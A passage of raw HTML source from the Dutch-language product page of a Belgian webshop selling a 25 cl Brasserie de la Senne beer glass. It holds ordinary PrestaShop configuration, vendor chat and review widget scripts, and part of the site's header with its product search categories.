

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.panierdeloise.be/nl/glazen/1990-zinne-bir-brasserie-de-la-senne.html
body_size: 26686
content:
<!doctype html>
<html lang="nl"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.panierdeloise.be/nl/glazen/1990-zinne-bir-brasserie-de-la-senne.html">

  <title>Glas Brasserie de la Senne 25 cl</title>
  <meta name="description" content="senne brouwerij">
  <meta name="keywords" content="zinne bir">
      
                  <link rel="alternate" href="https://www.panierdeloise.be/fr/verres/1990-verre-brasserie-de-la-senne-25-cl.html" hreflang="fr-fr">
                  <link rel="alternate" href="https://www.panierdeloise.be/nl/glazen/1990-zinne-bir-brasserie-de-la-senne.html" hreflang="nl-nl">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1600090722">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1600090722">


  

    <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/blockreassurance/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/mondialrelay/views/css/front/checkout.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/trustedshopseasyintegration/views/css/front/front.1.0.2.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leobootstrapmenu/views/css/megamenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leobootstrapmenu/views/css/leomenusidebar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/leofeature/views/css/jquery.mCustomScrollbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leofeature/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/typo/typo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/iView/iview.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/leoquicklogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/vatnumbercleaner/views/css/verif_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/totshowmailalerts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/tfgoogletranslate/views/css/front/tf_translator.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/blockgrouptop/views/css/blockgrouptop.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoproductsearch/views/css/leosearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/leoproductsearch/views/css/jquery.autocomplete_productsearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/ps_legalcompliance/views/css/aeuc_front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/assets/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/appagebuilder/views/css/animate.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/owl.carousel.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/owl.theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/slick-theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/slick.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/appagebuilder/views/css/unique.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/positions/headerposition1513910478.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_CLARK_PANEL_CONFIG";
        var MONDIALRELAY_ADDRESS_OPC = false;
        var MONDIALRELAY_AJAX_CHECKOUT_URL = "https:\/\/www.panierdeloise.be\/nl\/module\/mondialrelay\/ajaxCheckout";
        var MONDIALRELAY_CARRIER_METHODS = [];
        var MONDIALRELAY_COUNTRY_ISO = "";
        var MONDIALRELAY_DISPLAY_MAP = "1";
        var MONDIALRELAY_ENSEIGNE = "CC21KDAK";
        var MONDIALRELAY_NATIVE_RELAY_CARRIERS_IDS = [];
        var MONDIALRELAY_NO_SELECTION_ERROR = "Kies een afhaalpunt aub.";
        var MONDIALRELAY_POSTCODE = "";
        var MONDIALRELAY_SAVE_RELAY_ERROR = "Een onbekende fout is opgetreden. Uw gekozen afhaalpunt is niet opgeslagen.";
        var MONDIALRELAY_SELECTED_RELAY_IDENTIFIER = null;
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var bdradius = false;
        var bgcol = false;
        var bgcolhov = false;
        var buttonwishlist_title_add = "Add to Wishlist";
        var buttonwishlist_title_remove = "Remove from WishList";
        var cancel_rating_txt = "Cancel Rating";
        var controller = "product";
        var disable_review_form_txt = "Not exists a criterion to review for this product or this language";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 1;
        var height_cart_item = "115";
        var id_product = 1990;
        var id_product_attribute = "0";
        var invalidMail = "E-mail is not valid";
        var isLogged = false;
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.panierdeloise.be\/nl\/module\/leoproductsearch\/productsearch";
        var leo_token = "33441f8cd6b26f701baf14e9d410dceb";
        var leoproductsearch_static_token = "33441f8cd6b26f701baf14e9d410dceb";
        var leoproductsearch_token = "13b82d8ac144bc115a34bbf396e9e16a";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/www.panierdeloise.be\/nl\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.panierdeloise.be\/nl\/mijn-account";
        var lql_redirect = "";
        var messageResultAddMail = {"success":"Request notification registered","alreadyRegistrated":"You already have an alert for this product","invalidMail":"Your e-mail address is invalid"};
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totaal","amount":0,"value":"\u20ac\u00a00,00"},"total_including_tax":{"type":"total","label":"Totaal (incl. btw)","amount":0,"value":"\u20ac\u00a00,00"},"total_excluding_tax":{"type":"total","label":"Totaal (excl. btw)","amount":0,"value":"\u20ac\u00a00,00"}},"subtotals":{"products":{"type":"products","label":"Subtotaal","amount":0,"value":"\u20ac\u00a00,00"},"discounts":null,"shipping":{"type":"shipping","label":"Verzending","amount":0,"value":"."},"tax":{"type":"tax","label":"inclusief BTW","amount":0,"value":"\u20ac\u00a00,00"}},"products_count":0,"summary_string":"0 artikelen","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":8,"minimalPurchaseRequired":"Een minimum totaal aankoopbedrag van \u20ac\u00a08,00 (excl. btw is vereist om uw bestelling te valideren, uw huidig totaal bedrag in de winkelwagen is \u20ac\u00a00,00 (excl. btw)."},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Dutch","iso_code":"nl","locale":"nl-NL","language_code":"nl-nl","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":3},"page":{"title":"","canonical":null,"meta":{"title":"Glas Brasserie de la Senne 25 cl","description":"senne brouwerij","keywords":"zinne bir","robots":"index"},"page_name":"product","body_classes":{"lang-nl":true,"lang-rtl":false,"country-BE":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-1990":true,"product-Glas Brasserie de la Senne 25 cl":true,"product-id-category-116":true,"product-id-manufacturer-100":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Panier d'Elo\u00efse ","logo":"\/img\/panier-d-eloise-logo-1600086553.jpg","stores_icon":"\/img\/logo_stores.gif","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.panierdeloise.be\/","current_url":"https:\/\/www.panierdeloise.be\/nl\/glazen\/1990-zinne-bir-brasserie-de-la-senne.html","shop_domain_url":"https:\/\/www.panierdeloise.be","img_ps_url":"https:\/\/www.panierdeloise.be\/img\/","img_cat_url":"https:\/\/www.panierdeloise.be\/img\/c\/","img_lang_url":"https:\/\/www.panierdeloise.be\/img\/l\/","img_prod_url":"https:\/\/www.panierdeloise.be\/img\/p\/","img_manu_url":"https:\/\/www.panierdeloise.be\/img\/m\/","img_sup_url":"https:\/\/www.panierdeloise.be\/img\/su\/","img_ship_url":"https:\/\/www.panierdeloise.be\/img\/s\/","img_store_url":"https:\/\/www.panierdeloise.be\/img\/st\/","img_col_url":"https:\/\/www.panierdeloise.be\/img\/co\/","img_url":"https:\/\/www.panierdeloise.be\/themes\/leo_clark\/assets\/img\/","css_url":"https:\/\/www.panierdeloise.be\/themes\/leo_clark\/assets\/css\/","js_url":"https:\/\/www.panierdeloise.be\/themes\/leo_clark\/assets\/js\/","pic_url":"https:\/\/www.panierdeloise.be\/upload\/","pages":{"address":"https:\/\/www.panierdeloise.be\/nl\/adres","addresses":"https:\/\/www.panierdeloise.be\/nl\/adressen","authentication":"https:\/\/www.panierdeloise.be\/nl\/authentification","cart":"https:\/\/www.panierdeloise.be\/nl\/winkelmandje","category":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=category","cms":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=cms","contact":"https:\/\/www.panierdeloise.be\/nl\/contactez-nous","discount":"https:\/\/www.panierdeloise.be\/nl\/bons-de-reduction","guest_tracking":"https:\/\/www.panierdeloise.be\/nl\/bestelling-volgen-als-gast","history":"https:\/\/www.panierdeloise.be\/nl\/historique-des-commandes","identity":"https:\/\/www.panierdeloise.be\/nl\/identiteit","index":"https:\/\/www.panierdeloise.be\/nl\/","my_account":"https:\/\/www.panierdeloise.be\/nl\/mijn-account","order_confirmation":"https:\/\/www.panierdeloise.be\/nl\/order-bevestiging","order_detail":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=order-detail","order_follow":"https:\/\/www.panierdeloise.be\/nl\/details-de-la-commande","order":"https:\/\/www.panierdeloise.be\/nl\/bestelling","order_return":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=order-return","order_slip":"https:\/\/www.panierdeloise.be\/nl\/bestel-bon","pagenotfound":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=pagenotfound","password":"https:\/\/www.panierdeloise.be\/nl\/mot-de-passe-oublie","pdf_invoice":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.panierdeloise.be\/nl\/Snelle verkoop","product":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=product","search":"https:\/\/www.panierdeloise.be\/nl\/zoeken","sitemap":"https:\/\/www.panierdeloise.be\/nl\/plan-du-site","stores":"https:\/\/www.panierdeloise.be\/nl\/winkels","supplier":"https:\/\/www.panierdeloise.be\/nl\/fournisseurs","register":"https:\/\/www.panierdeloise.be\/nl\/authentification?create_account=1","order_login":"https:\/\/www.panierdeloise.be\/nl\/bestelling?login=1"},"alternative_langs":{"fr-fr":"https:\/\/www.panierdeloise.be\/fr\/verres\/1990-verre-brasserie-de-la-senne-25-cl.html","nl-nl":"https:\/\/www.panierdeloise.be\/nl\/glazen\/1990-zinne-bir-brasserie-de-la-senne.html"},"theme_assets":"\/themes\/leo_clark\/assets\/","actions":{"logout":"https:\/\/www.panierdeloise.be\/nl\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-cart_default.jpg","width":125,"height":125},"medium_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-medium_default.jpg","width":400,"height":400},"home_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-home_default.jpg","width":500,"height":500},"large_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-medium_default.jpg","width":400,"height":400},"large":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-large_default.jpg","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Prijs"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.panierdeloise.be\/nl\/"},{"title":"Dranken","url":"https:\/\/www.panierdeloise.be\/nl\/19-dranken"},{"title":"Glazen","url":"https:\/\/www.panierdeloise.be\/nl\/116-glazen"},{"title":"Glas Brasserie de la Senne 25 cl","url":"https:\/\/www.panierdeloise.be\/nl\/glazen\/1990-zinne-bir-brasserie-de-la-senne.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768617442,"static_token":"33441f8cd6b26f701baf14e9d410dceb","token":"13b82d8ac144bc115a34bbf396e9e16a"};
        var prestashopFacebookAjaxController = "https:\/\/www.panierdeloise.be\/nl\/module\/ps_facebook\/Ajax";
        var ps_version = 17;
        var psr_icon_color = "#F19D76";
        var review_error = "An error occurred while processing your request. Please try again";
        var show_popup = 1;
        var tot_votre_email = "your@email.com";
        var txt_not_found = "No products found";
        var txtcol = false;
        var txtcolhov = false;
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var urlMailAdd = "https:\/\/www.panierdeloise.be\/nl\/module\/ps_emailalerts\/actions?process=add";
        var urlMailCheck = "https:\/\/www.panierdeloise.be\/nl\/module\/ps_emailalerts\/actions?process=check";
        var vncfc_fc_url = "https:\/\/www.panierdeloise.be\/nl\/module\/vatnumbercleaner\/vncfc?";
        var width_cart_item = "265";
        var wishlist_add = "The product was successfully added to your wishlist";
        var wishlist_cancel_txt = "Annuleren";
        var wishlist_confirm_del_txt = "Delete selected item?";
        var wishlist_del_default_txt = "Cannot delete default wishlist";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "You must be logged in to manage your wishlist";
        var wishlist_ok_txt = "Ok";
        var wishlist_quantity_required = "You must enter a quantity";
        var wishlist_remove = "The product was successfully removed from your wishlist";
        var wishlist_reset_txt = "Herstellen";
        var wishlist_send_txt = "Verstuur";
        var wishlist_send_wishlist_txt = "Send wishlist";
        var wishlist_url = "https:\/\/www.panierdeloise.be\/nl\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "View your wishlist";
      </script>
<script type="text/javascript">
	var choosefile_text = "Kies bestand";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  <!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:0,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 500,
        homeheight: 500,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Sluiten";
	var FancyboxI18nNext = "Next";
	var FancyboxI18nPrev = "Previous";
	var current_link = "http://www.panierdeloise.be/nl/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Please select One to remove?";
	var text_confirm_remove_txt = "Are you sure to remove footer row?";
	var close_bt_txt = "Sluiten";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>                      <script
                            src="https://integrations.etrusted.com/applications/widget.js/v2"
                            async=""
                            defer=""
                      ></script>
            <?php
/**
 * NOTICE OF LICENSE
 *
 * Smartsupp live chat - official plugin. Smartsupp is free live chat with visitor recording. 
 * The plugin enables you to create a free account or sign in with existing one. Pre-integrated 
 * customer info with WooCommerce (you will see names and emails of signed in webshop visitors).
 * Optional API for advanced chat box modifications.
 *
 * You must not modify, adapt or create derivative works of this source code
 *
 *  @author    Smartsupp
 *  @copyright 2021 Smartsupp.com
 *  @license   GPL-2.0+
**/ 
?>
<script type="text/javascript">
            var _smartsupp = _smartsupp || {};
            _smartsupp.key = '79e524f20de13de44b2bef2107bd2cb197b21e00';
_smartsupp.cookieDomain = '.www.panierdeloise.be';
_smartsupp.sitePlatform = 'Prestashop 1.7.6.5';
window.smartsupp||(function(d) {
                var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
                s=d.getElementsByTagName('script')[0];c=d.createElement('script');
                c.type='text/javascript';c.charset='utf-8';c.async=true;
                c.src='//www.smartsuppchat.com/loader.js';s.parentNode.insertBefore(c,s);
            })(document);
            </script><script type="text/javascript"></script>



    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.panierdeloise.be/nl/glazen/1990-zinne-bir-brasserie-de-la-senne.html">
  <meta property="og:title" content="Glas Brasserie de la Senne 25 cl">
  <meta property="og:site_name" content="Panier d&#039;Eloïse ">
  <meta property="og:description" content="senne brouwerij">
  <meta property="og:image" content="https://www.panierdeloise.be/3018-large_default/zinne-bir-brasserie-de-la-senne.jpg">
      <meta property="product:pretax_price:amount" content="3.719008">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="4.5">
    <meta property="product:price:currency" content="EUR">
      <meta property="product:weight:value" content="0.600000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-nl country-be currency-eur layout-full-width page-product tax-display-enabled product-id-1990 product-glas-brasserie-de-la-senne-25-cl product-id-category-116 product-id-manufacturer-100 product-id-supplier-0 product-available-for-order fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: no-repeat"
                        >

<div class="container">
    <div        class="row box-navh1 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-10 col-lg-9 col-md-10 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div>Belgische artisanale & bio producten - Geschenkmanden <strong> <span style="color: #000000;">MADE</span> <span style="color: #ffcc00;">IN</span> <span style="color: #ff0000;">BELGIUM</span> </strong></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="language-selector-wrapper dropdown js-dropdown popup-over" id="language-selector-label">
  <a class="popup-title" href="javascript:void(0)" data-toggle="dropdown" title="Language" aria-label="Vervolgkeuzelijst taal">
    <span>Dutch</span>
    <i class="fa fa-angle-down" aria-hidden="true"></i>
  </a>
  <ul class="dropdown-menu popup-content link language-selector" aria-labelledby="language-selector-label">
              <li >
          <a href="https://www.panierdeloise.be/fr/panier?add=&id_product=504&token=33441f8cd6b26f701baf14e9d410dceb" class="dropdown-item">
	  <img src="https://www.panierdeloise.be/img/l/1.jpg" alt="fr" width="16" height="11" />
	  Français
	  </a>
        </li>
              <li  class="current" >
          <a href="https://www.panierdeloise.be/nl/winkelmandje?add=&id_product=504&token=33441f8cd6b26f701baf14e9d410dceb" class="dropdown-item">
	  <img src="https://www.panierdeloise.be/img/l/3.jpg" alt="nl" width="16" height="11" />
	  Dutch
	  </a>
        </li>
        </ul>
</div>

<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Account">
    <i class="fa fa-user"></i>
    <span class="hidden-md-down">Mijn rekening</span>
    <i class="fa fa-angle-down" aria-hidden="true"></i>
  </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="login"
          href="javascript:void(0)"
          title="Inloggen voor uw klantaccount"
          rel="nofollow"
        >
          <i class="fa fa-lock"></i>
          <span>Inloggen</span>
        </a>
      </li>
    
          </ul>
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
        <script type="text/javascript">
        function googleTranslateElementInit() {
            new google.translate.TranslateElement({
                pageLanguage: "",
                includedLanguages: "en,de",
                layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
                autoDisplay: 1
            },
            'tf_custom_google_translate');
        }
    </script>
    <div class="clearfix"
                    id="tf_translator_nav1"
        >
        <div id="tf_custom_google_translate" class="skiptranslate"></div>
    </div>

    <style>
    
        </style>
</div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: no-repeat"
                        >

<div class="container">
    <div        class="row box-top ux-top ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-2-4 col-sm-12 col-xs-12 col-sp-12 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://www.panierdeloise.be/">        <img class="img-fluid" src="/img/panier-d-eloise-logo-1600086553.jpg" alt="Panier d&#039;Eloïse ">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7 col-lg-6 col-md-4-8 col-sm-6 col-xs-6 col-sp-6 col-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Zoeken</h4>
	<form method="get" action="https://www.panierdeloise.be/nl/index.php?controller=productsearch" id="leosearchtopbox">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
                <input type="hidden" name="leoproductsearch_static_token" value="33441f8cd6b26f701baf14e9d410dceb"/>
		    	<label>Zoek producten:</label>
		<div class="block_content clearfix leoproductsearch-content">		
			<div class="list-cate-wrapper">
				<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
				<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
					<span>Alle categorieën</span>
					<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
				</a>
				<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
					<a href="#" data-cate-id="" data-cate-name="Alle categorieën" class="cate-item active" >Alle categorieën</a>				
					<a href="#" data-cate-id="2" data-cate-name="Home" class="cate-item cate-level-1" >Home</a>
					
  <a href="#" data-cate-id="74" data-cate-name="Cadeau" class="cate-item cate-level-2" >--Cadeau</a>
  <a href="#" data-cate-id="143" data-cate-name="Delicatessen box" class="cate-item cate-level-3" >---Delicatessen box</a>
  <a href="#" data-cate-id="167" data-cate-name="met alcohol" class="cate-item cate-level-4" >----met alcohol</a>
  <a href="#" data-cate-id="168" data-cate-name="Zonder alcohol" class="cate-item cate-level-4" >----Zonder alcohol</a>
  <a href="#" data-cate-id="25" data-cate-name="Geschenkmanden" class="cate-item cate-level-3" >---Geschenkmanden</a>
  <a href="#" data-cate-id="169" data-cate-name="Met alcohol" class="cate-item cate-level-4" >----Met alcohol</a>
  <a href="#" data-cate-id="170" data-cate-name="Zonder alcohol" class="cate-item cate-level-4" >----Zonder alcohol</a>
  <a href="#" data-cate-id="94" data-cate-name="Mand en box : gepersonaliseerde geschenk" class="cate-item cate-level-3" >---Mand en box : gepersonaliseerde geschenk</a>
  <a href="#" data-cate-id="32" data-cate-name="Geschenkdozen" class="cate-item cate-level-3" >---Geschenkdozen</a>
  <a href="#" data-cate-id="173" data-cate-name="met alcohol" class="cate-item cate-level-4" >----met alcohol</a>
  <a href="#" data-cate-id="175" data-cate-name="zonder alcohol" class="cate-item cate-level-4" >----zonder alcohol</a>
  <a href="#" data-cate-id="176" data-cate-name="Welness" class="cate-item cate-level-4" >----Welness</a>
  <a href="#" data-cate-id="77" data-cate-name="Welzijn manden" class="cate-item cate-level-3" >---Welzijn manden</a>
  <a href="#" data-cate-id="28" data-cate-name="Cadeaubon" class="cate-item cate-level-3" >---Cadeaubon</a>
  <a href="#" data-cate-id="29" data-cate-name="Geschenk voor bedrijven" class="cate-item cate-level-3" >---Geschenk voor bedrijven</a>
  <a href="#" data-cate-id="159" data-cate-name="Huis deco" class="cate-item cate-level-3" >---Huis deco</a>
  <a href="#" data-cate-id="160" data-cate-name="Kader en poster" class="cate-item cate-level-4" >----Kader en poster</a>
  <a href="#" data-cate-id="161" data-cate-name="Dienblad" class="cate-item cate-level-4" >----Dienblad</a>
  <a href="#" data-cate-id="163" data-cate-name="Kaars" class="cate-item cate-level-4" >----Kaars</a>
  <a href="#" data-cate-id="164" data-cate-name="Bag in box" class="cate-item cate-level-4" >----Bag in box</a>
  <a href="#" data-cate-id="115" data-cate-name="Boeken en papierwaren" class="cate-item cate-level-3" >---Boeken en papierwaren</a>
  <a href="#" data-cate-id="171" data-cate-name="Boeken" class="cate-item cate-level-4" >----Boeken</a>
  <a href="#" data-cate-id="172" data-cate-name="Papierwieren" class="cate-item cate-level-4" >----Papierwieren</a>
  <a href="#" data-cate-id="138" data-cate-name="Accessoires" class="cate-item cate-level-3" >---Accessoires</a>
  <a href="#" data-cate-id="151" data-cate-name="Drinkfles" class="cate-item cate-level-4" >----Drinkfles</a>
  <a href="#" data-cate-id="158" data-cate-name="Magneet en button" class="cate-item cate-level-4" >----Magneet en button</a>
  <a href="#" data-cate-id="150" data-cate-name="Mug" class="cate-item cate-level-4" >----Mug</a>
  <a href="#" data-cate-id="156" data-cate-name="Sleutelhangers" class="cate-item cate-level-4" >----Sleutelhangers</a>
  <a href="#" data-cate-id="155" data-cate-name="Onderzetter" class="cate-item cate-level-4" >----Onderzetter</a>
  <a href="#" data-cate-id="152" data-cate-name="Tote bag" class="cate-item cate-level-4" >----Tote bag</a>
  <a href="#" data-cate-id="147" data-cate-name="Do it yourself" class="cate-item cate-level-3" >---Do it yourself</a>
  <a href="#" data-cate-id="165" data-cate-name="Textiel" class="cate-item cate-level-3" >---Textiel</a>
